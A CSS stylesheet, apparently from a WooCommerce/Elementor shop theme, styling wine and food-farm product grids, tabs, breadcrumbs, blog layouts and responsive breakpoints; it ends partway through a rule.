.footer-newsletter.bg-newsletter input[type=email]::-moz-placeholder {
  color: #fff;
}
.footer-newsletter.bg-newsletter input[type=email]::placeholder {
  color: #fff;
}
.footer-newsletter.bg-newsletter .footer-mailchimp:before {
  content: "";
  position: absolute;
  border: 1px solid #cb8690;
  height: 100%;
  width: 100%;
  border-radius: 30px;
}
.footer-newsletter.bg-newsletter .footer-mailchimp .social-footer i {
  color: #fff;
}
.footer-newsletter.bg-newsletter .footer-mailchimp button#btn-show-social {
  background-color: #ff5570;
}

.product-wines .product-title .product-name, .product-wines ul.products li.type-product .price del {
  color: #fff;
}
.product-wines .product-content .product-desc {
  text-align: center;
}
.product-wines .product-content .star-rating {
  display: none;
}
.product-wines ul.products:not(.product-list) li.type-product .price {
  margin-top: 0;
}
.product-wines ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 5px;
}

.countries-cat {
  display: block;
  font-family: Raleway;
  font-size: 14px;
  margin-top: 9px;
}
.countries-cat a {
  color: #d5d5d5;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.countries-cat a:before {
  content: "(";
  color: #d5d5d5;
}
.countries-cat a:after {
  content: ")";
  color: #d5d5d5;
}
.countries-cat a:hover {
  color: #c44860;
}
.countries-cat a:hover:before, .countries-cat a:hover:after {
  color: #c44860;
}

.menu-wine {
  position: absolute !important;
  bottom: 86px;
  right: 60px;
  width: 165px !important;
  text-align: center;
}
.menu-wine .menu li {
  list-style: none;
}
.menu-wine .menu li a {
  color: #fff;
}
.menu-wine .menu .sub-menu {
  display: none;
}

.bn-best-sellers section > .elementor-container > .elementor-row {
  margin: 0 !important;
}
.bn-best-sellers .best-sellers-home-wine > .elementor-container > .elementor-row {
  width: 100%;
}
.bn-best-sellers .best-sellers-home-wine > .elementor-container > .elementor-row > .elementor-element {
  padding: 0 !important;
}
.bn-best-sellers .woocommerce ul.products {
  margin: 0;
}
.bn-best-sellers .apr-banner {
  background-position: center center;
}

.text-gradient-garden {
  background: rgb(86, 150, 1);
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(86, 150, 1)), color-stop(30%, rgb(194, 236, 80)), color-stop(83%, rgb(86, 150, 1)), color-stop(100%, rgb(194, 236, 80)));
  background: linear-gradient(to right, rgb(86, 150, 1) 0%, rgb(194, 236, 80) 30%, rgb(86, 150, 1) 83%, rgb(194, 236, 80) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
  text-shadow: none;
}

.tab-product-custom .apr-advance-tabs .apr-tabs-content {
  padding-top: 23px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-content > div.active, .tab-product-custom .apr-advance-tabs .apr-tabs-content > div.active-default {
  padding: 0;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) li.type-product .price {
  font-weight: 700;
  margin-top: 5px;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) li.type-product .price ins {
  font-weight: 700;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  padding-top: 27px;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  display: none;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 0;
}
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li a,
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li span {
  height: 36px;
  width: 36px;
  line-height: 33px;
  font-size: 14px;
}
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li a.prev,
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li a.next {
  font-size: 12px;
}
.tab-product-custom .product-title .product-name {
  line-height: 22px;
}
.tab-product-custom .product-desc {
  text-align: center;
}
.tab-product-custom .product-desc .star-rating {
  margin: 0 auto;
  margin-top: 12px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul {
  display: block;
  text-align: center;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li {
  display: inline-block;
  width: auto;
  font-family: Raleway;
  font-weight: 600;
  font-size: 20px;
  padding: 0 17px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li:after {
  display: none;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li:first-child:before {
  display: none;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li:before {
  content: "";
  height: 5px;
  width: 5px;
  background-color: #e1e1e1;
  display: block;
  position: absolute;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
  left: -4px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li.active-default {
  color: #c44860;
}

.box-garden-safe .elementor-icon-box-content {
  padding-top: 11px;
}
.box-garden-safe.nth2 .elementor-icon-box-icon:before {
  content: "2";
}
.box-garden-safe.nth3 .elementor-icon-box-icon:before {
  content: "3";
}
.box-garden-safe .elementor-icon-box-icon {
  width: 170px;
  height: 170px;
  border-radius: 50%;
  background: #a7d91e;
  margin: 0 auto;
  position: relative;
}
.box-garden-safe .elementor-icon-box-icon .elementor-icon {
  color: #fff;
  font-size: 87px;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}
.box-garden-safe .elementor-icon-box-icon:before {
  content: "1";
  font-family: Raleway;
  color: #c44860;
  height: 36px;
  width: 36px;
  background-color: #fff;
  font-size: 20px;
  font-weight: 600;
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 9px;
  line-height: 33px;
}
.box-garden-safe .elementor-icon-box-title {
  color: #fff;
  font-weight: 600;
  font-size: 20px;
  line-height: 25px;
  margin-bottom: 7px;
}
.box-garden-safe .elementor-icon-box-description {
  color: #fff;
  font-size: 15px;
}

.text-map h3 {
  color: #c44860;
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 27px;
}
.text-map a {
  height: 65px;
  width: 65px;
  background-color: #fff;
  color: #c44860;
  display: inline-block;
  border-radius: 50%;
  line-height: 65px;
  border: 1px solid #c44860;
}
.text-map a i {
  font-size: 20px;
}

@media (max-width: 991px) {
  .bn-best-sellers > .elementor-container > .elementor-row {
    margin: 0 !important;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .bn-best-sellers .apr-banner {
    height: 185px !important;
  }
  .border-gradient {
    border-width: 0 !important;
  }
}
.item-3 .elementor-image-carousel-wrapper {
  max-width: 550px;
  margin: 0 auto;
}

.single-product .main-2 .wrapper {
  background-color: transparent;
  padding-bottom: 0;
  padding-top: 0;
}
.single-product .main-2 .product-images-wrapper img {
  background: none;
}
.single-product .main-2 div.entry-summary .product_title {
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0;
  margin-top: 0;
  line-height: 26px;
}

.single-post .main-2 .side-breadcrumb {
  margin-bottom: 0;
}

.archive .main-2 .bg-layout-2 {
  margin: -130px 0;
  border-radius: 130px;
}

.main-2 .bg-layout-2 > .row {
  margin: 0 auto;
  max-width: 82.666%;
}
.main-2 .side-breadcrumb {
  margin-bottom: 0;
}
.main-2.header-fixed .side-breadcrumb {
  padding-top: 250px;
}
.main-2 .side-breadcrumb {
  background-image: none !important;
}
.main-2 .product-extra,
.main-2 .product-extra::after,
.main-2 .product-extra::before {
  background-color: transparent;
}
.main-2 .product-extra {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}
.main-2 .product-extra .other-products {
  margin: 0 auto;
  max-width: 82.666%;
}
.main-2 .bg-layout-2 {
  background: #fde4e7;
  margin: -170px 0;
  position: relative;
  border-radius: 180px;
}
.main-2 div.side-breadcrumb .page-title h1,
.main-2 div.side-breadcrumb .page-title h2 {
  font-size: 80px;
  text-transform: uppercase;
  font-family: Papa Bear;
  line-height: normal;
}
.main-2 div.side-breadcrumb .breadcrumb {
  padding-top: 50px;
}
.main-2 .breadcrumb li a,
.main-2 .breadcrumb li {
  line-height: normal;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
  color: #fff;
  font-size: 25px;
}
.main-2 .breadcrumb li:before {
  background-color: #fff;
}
.main-2 .breadcrumb li:last-child {
  font-weight: 400;
  font-size: 25px;
}
.main-2 .post-single .blog-img img {
  border-radius: 30px;
}
.main-2 .post-info-author {
  border-top-color: #f3c7cc;
}
.main-2 input[type=email], .main-2 input[type=password],
.main-2 input[type=search], .main-2 input[type=text],
.main-2 input[type=url], .main-2 textarea {
  background: #fff;
  border-radius: 30px !important;
}
.main-2 input[type=email], .main-2 input[type=password], .main-2 input[type=search],
.main-2 input[type=text], .main-2 input[type=url], .main-2 select, .main-2 textarea,
.main-2 input:focus, .main-2 textarea:focus, .main-2 .wpulike, .main-2 .tagcloud a,
.main-2 .post-info-author .post-share-list a, .main-2 .quantity,
.main-2 div.entry-summary form.cart .variations select,
.main-2 .widget.brand .widget-title span,
.main-2 .product-share .product-sharing-list a,
.main-2 div.entry-summary .compare.button,
.main-2 .blog-list .blog-item,
.main-2 .page-numbers:not(.next),
.main-2 .page-numbers:not(.prev),
.main-2 .product-action .action-item,
.main-2 form.woocommerce-ordering select,
.main-2 nav.woocommerce-pagination ul.page-numbers li a,
.main-2 nav.woocommerce-pagination ul.page-numbers li span,
.main-2 nav.woocommerce-pagination ul.page-numbers li span.current,
.main-2 nav.woocommerce-pagination ul.page-numbers li a:hover,
.main-2 nav.woocommerce-pagination ul.page-numbers li span:hover,
.main-2 nav.woocommerce-pagination ul.page-numbers li span.current:hover,
.main-2 div.entry-summary .yith-wcwl-add-to-wishlist,
.main-2 .shop_table.order_details tfoot tr th,
.main-2 .shop_table.order_details tfoot tr:last-child td,
.main-2 .shop_table.order_details tfoot tr:last-child th,
.main-2 .woocommerce-customer-details h2, .main-2 .woocommerce-order-details h2,
.main-2 .shop_table.order_details tfoot tr td,
.main-2 .box-shipping .title-hdwoo, .main-2 .product-number,
.main-2 table.shop_table td, .main-2 .checkout-col-right,
.main-2 .woocommerce .checkout .form-row .woocommerce-input-wrapper input,
.main-2 .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea,
.main-2 .woocommerce .box-cart-total table.shop_table tbody tr.order-total td::before,
.main-2 .active-sidebar .widget.widget_products .product_list_widget li,
.main-2 .woocommerce .checkout .form-row .select2-container--default .select2-selection--single,
.main-2 .active-sidebar .widget.widget_top_rated_products .product_list_widget li,
.main-2 .active-sidebar .widget.widget_product_categories .widget-title span,
.main-2 .active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
  border-color: #fec0c8;
}
.main-2 .woocommerce-checkout-review-order-table tfoot tr.order-total td,
.main-2 .woocommerce-checkout-review-order-table tfoot tr.order-total th,
.main-2 .woocommerce-checkout-review-order-table .cart_item td {
  border-color: #fec0c8 !important;
}
.main-2 .active-sidebar .widget.widget_product_categories .widget-title span,
.main-2 .widget.brand .widget-title span,
.main-2 .woocommerce form .form-row select,
.main-2 .woocommerce form .shipping-calculator-form #calc_shipping_postcode,
.main-2 .woocommerce form .shipping-calculator-form #calc_shipping_state,
.main-2 .active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
  background-color: #fff;
}
.main-2 .box-cart-total table.shop_table tbody tr.order-total th::before,
.main-2 .box-shipping::before,
.main-2 .widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-range, .main-2 .widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-range {
  background-color: #fec0c8;
}
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories {
  padding-top: 0;
}
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories,
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget,
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand,
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget {
  background: none;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.main-2 nav.woocommerce-pagination ul.page-numbers li a,
.main-2 nav.woocommerce-pagination ul.page-numbers li span,
.main-2 nav.woocommerce-pagination ul.page-numbers li span.current {
  background: #fff;
}
.main-2 nav.woocommerce-pagination ul.page-numbers li a.next,
.main-2 nav.woocommerce-pagination ul.page-numbers li a.prev {
  background: none;
}
.main-2 .widget_search .search-form.woosearch-search {
  border: none;
}
.main-2 .blog-list .blog-post-info {
  padding: 30px 15px;
  text-align: center;
}
.main-2 .post-name a {
  font-weight: 600;
  letter-spacing: 0;
  text-transform: none;
  line-height: 26px;
  display: block;
}
.main-2 .page-numbers:not(.next),
.main-2 .page-numbers:not(.prev) {
  background: transparent;
}
.main-2 .product-image {
  background-color: transparent;
}
.main-2 .active-sidebar .widget.widget_products .product_list_widget .product-top .product-image img,
.main-2 .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: transparent;
  border: 1px solid #fec0c8;
  border-radius: 20px;
}
.main-2 .post-type-archive-product .active-sidebar .widget-title,
.main-2 .single-product .active-sidebar .widget-title,
.main-2 .tax-product_cat .active-sidebar .widget-title,
.main-2 .tax-product_tag .active-sidebar .widget-title {
  font-size: 25px;
  letter-spacing: 0;
  font-weight: 600;
  text-transform: none;
}
.main-2 .product-list .product-content {
  border: 1px dashed #fec0c8;
}
.main-2 .product-list .product-content .product-desc {
  border: none;
}

.woocommerce-account .main-2 .woocommerce-MyAccount-content form .form-row input,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .shop_table tbody tr td:first-child,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .shop_table tbody tr td,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .shop_table tbody tr td:last-child,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .woocommerce-customer-details address,
.woocommerce-account .main-2 .woocommerce-MyAccount-content form.edit-account fieldset legend {
  border-color: #fec0c8;
}

.page.woocommerce-cart .main-2 .cart-right {
  border-color: #fec0c8;
}
.page.woocommerce-cart .main-2 table.cart td.actions .coupon input {
  background: #fff;
}
.page.woocommerce-cart .main-2 .cross-sells::after {
  content: none;
  background: transparent;
}
@media (min-width: 1200px) {
  .page.woocommerce-cart .main-2 table.cart td.actions .coupon input[type=text] {
    width: 260px !important;
  }
}

.woocommerce-checkout .main-2 #order_review {
  border-color: #fec0c8;
}

.woocommerce ul.products.grid-3:not(.product-list) .product-content .product-desc .product-action {
  display: block !important;
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .main-2 .bg-layout-2,
  .footer-04 .row-bg {
    margin: -120px 0;
    border-radius: 120px;
  }
  .main-2 div.product {
    padding-top: 50px;
  }
  .heading-res .elementor-heading-title {
    font-size: 42px !important;
  }
}
@media (max-width: 1024px) {
  .main-2 .top-img, .main-2 .bottom-img {
    display: none;
  }
  .main-2 .bg-layout-2 {
    margin: 0;
    border-radius: 0;
  }
  .main-2 .product .bg-layout-2 {
    border-radius: 0;
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .main-2 .product-extra .other-products {
    margin-bottom: 50px;
    padding-bottom: 30px;
  }
  .archive .main-2 .bg-layout-2 {
    margin: 0;
    border-radius: 0;
    padding: 50px 0;
  }
  .footer-04.page-footer {
    margin-top: 50px;
  }
}
@media (max-width: 991px) {
  .header-04 .logo {
    margin-top: 0;
  }
  .main-2 div.side-breadcrumb .page-title h1,
  .main-2 div.side-breadcrumb .page-title h2 {
    font-size: 50px;
  }
  .blog-content.bg-layout-2 {
    margin-bottom: 50px;
  }
  .main-2.header-fixed .side-breadcrumb {
    padding-top: 130px;
  }
  .main-2 .product-extra {
    margin-top: 50px;
  }
}
@media (max-width: 767px) {
  .text-map h3 {
    font-size: 25px;
  }
  .text-map a {
    height: 50px;
    width: 50px;
    line-height: 50px;
  }
  .text-map a i {
    font-size: 16px;
  }
  .tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li {
    padding: 0 15px;
  }
  .main-2 .product-extra .other-products,
  .main-2 .bg-layout-2 > .row {
    max-width: 100%;
    margin-left: 15px;
    margin-right: 15px;
  }
  .single-product .main-2 .bg-layout-2 > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .woocommerce .main-2 div.entry-summary form.cart button[type=submit] {
    padding: 0 21px;
  }
  .main-2 div.side-breadcrumb .breadcrumb {
    padding-top: 20px;
  }
}
@media (max-width: 550px) {
  .main-2 div.side-breadcrumb .page-title h1,
  .main-2 div.side-breadcrumb .page-title h2 {
    font-size: 32px;
  }
  .main-2 div.side-breadcrumb .breadcrumb li,
  .main-2 div.side-breadcrumb .breadcrumb li a {
    font-size: 18px;
  }
}
.our-product-food-farm .apr-advance-tabs .apr-tabs-nav > ul {
  justify-content: center;
}

.img-food-farm .elementor-widget-image {
  margin-bottom: 0 !important;
}
.img-food-farm .banner-tea {
  top: 50% !important;
  transform: translate(-50%, -50%);
  left: 50% !important;
}

.box-show-video {
  position: relative;
}
.box-show-video .elementor-image-box-img {
  border: 15px solid #fff;
  box-shadow: 0 0 51px 0 rgba(45, 45, 45, 0.2);
}
.box-show-video .elementor-image-box-content {
  position: absolute;
  left: 50%;
  bottom: -32px;
  z-index: 1;
  transform: translateX(-50%);
  padding-left: 117px;
}

.play-video {
  display: inline-flex;
}
.play-video a {
  background-color: #fff;
  box-shadow: 0px 0px 51px 0px rgba(45, 45, 45, 0.2) !important;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 90px !important;
  height: 80px;
}
.play-video a i {
  font-size: 26px;
}
.play-video span {
  margin-left: 19px;
  font-family: Raleway;
  font-size: 14px;
  font-weight: 800;
  color: #333333;
  margin-top: 62px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
}

.tab-product-food-farm .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  padding-top: 23px;
}
.tab-product-food-farm .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-top: 13px;
}
.tab-product-food-farm .woocommerce ul.products:not(.product-list) .product-content .product-desc .price {
  margin-top: 12px;
  margin-bottom: 6px;
}
.tab-product-food-farm .category-product {
  display: none;
}
.tab-product-food-farm .woocommerce-pagination {
  padding-top: 48px !important;
}

.blog-foodfarm .blog-post-info {
  padding-top: 55px;
}
.blog-foodfarm .blog-post-info .post-name a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  line-height: 22px;
}

.bn-food-farm .elementor-image-box-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.about-foodfarm:before {
  content: "";
  background: #f8f8f8;
  position: absolute;
  left: 0;
  right: -300%;
  z-index: -1;
  height: 100%;
}

.banner-tea .elementor-image-box-title {
  margin-bottom: -10px !important;
}
.banner-tea .elementor-image-box-description span {
  font-size: 30px;
  display: block;
  font-family: Raleway;
  text-transform: uppercase;
  font-weight: 300;
  margin-top: -8px;
}

.blog-grid2 .custom-date {
  display: none;
}
.blog-grid2 .blog-post-info {
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 53px;
  border: 10px solid #faf9f7;
  border-top: none;
}
@media (min-width: 768px) {
  .blog-grid2 .blog-grid.grid-style2 .item:nth-child(2n+1) .blog-item:not(.post-gallery) {
    -ms-box-orient: horizontal;
    display: -moz-flex;
    display: flex;
    flex-flow: row wrap;
  }
  .blog-grid2 .blog-grid.grid-style2 .item:nth-child(2n+1) .blog-item:not(.post-gallery) .blog-img {
    order: 2;
  }
  .blog-grid2 .blog-grid.grid-style2 .item:nth-child(2n+1) .blog-item:not(.post-gallery) .blog-post-info {
    order: 1;
    padding-top: 55px;
    padding-bottom: 23px;
    border-top: 10px solid #faf9f7;
    border-bottom: none;
  }
}
.blog-grid2 .blog-grid.grid-style2 .read-more {
  padding-top: 2px;
}
.blog-grid2 .blog-grid.grid-style2 .read-more a {
  font-size: 12px;
  letter-spacing: 0.08em;
  font-weight: 800;
  line-height: 22px;
  text-transform: uppercase;
}

.snptwdgt-container .snptwdgt-rtd__fotr {
  position: absolute !important;
  display: none;
  z-index: -10;
}

.snpt-modal.hotspot-modal a {
  text-transform: capitalize;
  font-family: Domine;
  font-weight: 600;
}

.hotspot-modal.hotspot-modal--frontend .modal-dialog .chevron {
  top: 50%;
  transform: translateY(-50%);
}

.widget-hotspot, .hotspot-modal--frontend .public-item-modal div {
  font-family: Domine !important;
}

.hotspot-modal-tm-1 .snpt-modal.hotspot-modal .snptico-left-chevron,
.hotspot-modal-tm-1 .snpt-modal.hotspot-modal .snptico-right-chevron,
.hotspot-modal-tm-1 .snpt-modal.hotspot-modal .ico-close {
  pointer-events: visible !important;
}

.home-instagram-title .heading-modern.heading-2 p.desc {
  margin-top: 22px;
}
.home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop {
  color: #6aca8e;
  font-weight: 600;
  position: relative;
}
.home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
  content: "";
  width: 128px;
  height: 2px;
  background: #6aca8e;
  position: absolute;
  bottom: 7px;
  left: 4px;
}
.home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
  content: "";
  width: 226px;
  height: 2px;
  background: #6aca8e;
  position: absolute;
  bottom: 7px;
  right: 43px;
}
.home-instagram-title .heading-modern.heading-2 .heading-title:before {
  content: none;
}

@media (max-width: 1199px) and (min-width: 846px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title {
    font-size: 54px !important;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    width: 115px;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    width: 199px;
  }
}
@media (max-width: 845px) and (min-width: 768px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title {
    font-size: 48px !important;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    width: 105px;
    left: 3px;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    width: 180px;
    right: 36px;
  }
}
@media (max-width: 767px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    width: 70px;
    bottom: 3px;
    left: 2px;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    width: 120px;
    bottom: 2px;
    right: 23px;
  }
}
@media (max-width: 513px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    content: none;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    content: none;
  }
}
@media (max-width: 1199px) {
  .categories-home1 {
    padding: 5px 10px !important;
  }
  .woo-cate-style.cate-style-1 .elementor-widget-wrap > div:first-child .woo-product-category .cate-content .name-cate, .woo-cate-style.cate-style-1 .elementor-widget-wrap > div:nth-child(2) .woo-product-category .cate-content .name-cate {
    top: 21px;
  }
  .woo-cate-style.cate-style-2 .elementor-widget-wrap > div:last-child .woo-product-category .cate-content .name-cate, .woo-cate-style.cate-style-2 .elementor-widget-wrap > div:nth-child(3) .woo-product-category .cate-content .name-cate {
    top: 21px;
  }
  .product-number {
    padding: 17px 15px;
  }
  .product-number span.arrow-item {
    right: 7px;
  }
  .tab-product-food-farm .woocommerce-pagination {
    padding-top: 10px !important;
  }
}
@media (min-width: 1025px) {
  .bn-home-1:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 80%, rgba(255, 255, 255, 0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#ffffff",GradientType=1 );
  }
}
@media (min-width: 1200px) {
  .img-food-farm-2 {
    transform: translateY(-113px);
  }
  .img-food-farm-3 {
    transform: translateY(29px);
  }
  .img-food-farm-4 {
    transform: translateY(-74px);
  }
}
@media (max-width: 1199px) and (min-width: 1025px) {
  .categories-home1 .bn-border-gradient .apr-banner:before {
    margin: 20px;
  }
  .new-arrivals-secsion {
    padding: 100px 54px 0 !important;
  }
  .mega_type_3 .apr-banner .bn-middle {
    font-size: 18px !important;
  }
  .mega_type_3 .apr-banner .bn-desc {
    font-size: 21px !important;
  }
  .mega_type_3 .apr-banner .btn-bn {
    padding: 7px 23px !important;
  }
  .section-bn-foodfarn {
    margin-top: 110px !important;
  }
  .img-food-farm .banner-tea > .elementor-widget-container {
    background: none !important;
  }
  .img-food-farm .banner-tea .elementor-image-box-description {
    font-size: 45px !important;
  }
  .img-food-farm-2, .img-food-farm-4 {
    transform: translateY(-50px);
  }
  .img-food-farm-3 {
    transform: none;
  }
}
@media (max-width: 1199px) and (min-width: 640px) {
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product {
    width: 50%;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(n+3) {
    padding-top: 30px;
    border-top: 1px dashed #dfdfdf;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(3n+1) {
    clear: none !important;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(2n+1) {
    clear: left !important;
    border-right: 1px dashed #dfdfdf;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(2n) {
    border-right: none;
  }
}
@media (max-width: 1024px) {
  .heading-center-mb .heading-modern {
    text-align: center;
  }
  .heading-center-mb .heading-modern p.desc {
    text-align: center;
    margin: 22px auto 0;
    font-size: 16px !important;
  }
  .heading-center-mb .heading-title {
    justify-content: center !important;
  }
  .heading-center-mb .heading-title:before {
    left: 50% !important;
    margin-left: -26px;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product {
    padding: 9px 0 10px;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product .date_from_to {
    padding-bottom: 8px;
    padding-top: 9px;
    display: inline-block;
    width: 100%;
  }
  .apr-product.product-list.list-1 .product-image span.label-product {
    height: 31px;
    width: 31px;
    line-height: 31px;
  }
  .apr-product.product-list.list-1 .product-image span.label-product.on-sale.percentage span {
    line-height: 31px;
  }
  .categories-home1 .bn-border-gradient .apr-banner:before {
    margin: 21px 21px 26px;
  }
  .slide-sale-product {
    height: 60px;
    width: 60px;
  }
  .slide-sale-product .label-sale {
    font-size: 9.12px !important;
    line-height: 10px !important;
  }
  .slide-sale-product .sale-number {
    font-size: 18.23px !important;
    line-height: 16px !important;
  }
  .box-deal-bg:before, .box-deal-bg:after {
    content: none !important;
  }
  .bg-tab2 {
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
  }
  .bg-tab2:before {
    content: "";
    width: 100%;
    height: 100%;
    background: #c44860;
    opacity: 0.15;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bg-tab1 {
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
  }
  .bg-tab1:before {
    content: "";
    width: 100%;
    height: 100%;
    background: linear-gradient(#ffffff 30%, #c44860);
    opacity: 0.1;
    position: absolute;
    top: 0;
    left: 0;
  }
  .cate-banner {
    order: 3;
  }
  .cate-banner img {
    display: none;
  }
  .woo-cate-style .elementor-widget-wrap > div .woo-product-category .cate-content .name-cate {
    left: 30px !important;
    right: auto !important;
    transform: none;
    top: 21px;
  }
  .woo-cate-style .elementor-widget-wrap > div .woo-product-category .cate-content .name-cate h3 {
    text-align: left;
  }
  .best-sellers-home-1 ul.products li.type-product h3, .new-arrivals-secsion ul.products li.type-product h3 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .best-sellers-home-1 ul.products li.type-product h3 a, .new-arrivals-secsion ul.products li.type-product h3 a {
    font-size: 13px !important;
  }
  .bn-home-1 .apr-banner .bn-content {
    transform: none;
  }
  .best-sellers-home-1 .after-title {
    display: none;
  }
  .best-sellers-home-1 .product-slide ul.products {
    padding-top: 29px;
  }
  .best-sellers-home-1 ul.slick-dots {
    margin-top: 16px;
  }
  .section-featured .after-title {
    display: none;
  }
  .new-arrival-home-1 .apr-tabs-content {
    margin-top: 23px;
  }
  .new-arrival-home-1 .apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav > ul li {
    font-weight: 400;
  }
  .best-sellers-home-1 .label-product, .new-arrivals-secsion .label-product {
    width: 65px;
    top: 21px;
